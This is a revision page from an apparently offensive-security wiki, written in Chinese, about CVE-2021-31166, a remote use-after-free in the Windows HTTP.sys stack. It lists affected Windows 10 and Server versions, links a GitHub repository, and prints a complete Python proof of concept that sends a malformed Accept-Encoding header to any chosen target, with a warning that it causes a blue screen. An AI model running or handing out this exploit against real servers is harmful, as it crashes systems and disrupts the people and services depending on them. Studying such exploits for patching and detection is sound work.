Difference between revisions of "CVE-2021-31166 HTTP協議棧遠程代碼執行漏洞"
From PwnWiki
(Created page with "<languages /> <translate> ==漏洞影響== </translate> <pre> Windows Server, version 20H2 (Server Core Installation) Windows 10 Version 20H2 for ARM64-based Systems Windows...") |
|||
| Line 37: | Line 37: | ||
==GIF== | ==GIF== | ||
[[File:windows.gif |500px]] | [[File:windows.gif |500px]] | ||
| + | |||
| + | |||
| + | <translate> | ||
| + | ==參考== | ||
| + | </translate> | ||
| + | https://github.com/0vercl0k/CVE-2021-31166 | ||
Revision as of 09:35, 18 May 2021
漏洞影響
Windows Server, version 20H2 (Server Core Installation) Windows 10 Version 20H2 for ARM64-based Systems Windows 10 Version 20H2 for 32-bit Systems Windows 10 Version 20H2 for x64-based Systems Windows Server, version 2004 (Server Core installation) Windows 10 Version 2004 for x64-based Systems Windows 10 Version 2004 for ARM64-based Systems Windows 10 Version 2004 for 32-bit Systems

POC
⚠️️執行該POC會出現藍屏。
# Axel '0vercl0k' Souchet - May 16 2021
import requests
import argparse
def main():
parser = argparse.ArgumentParser('Poc for CVE-2021-31166: remote UAF in HTTP.sys')
parser.add_argument('--target', required = True)
args = parser.parse_args()
r = requests.get(f'http://{args.target}/', headers = {
'Accept-Encoding': 'doar-e, ftw, imo, ,',
})
print(r)
main()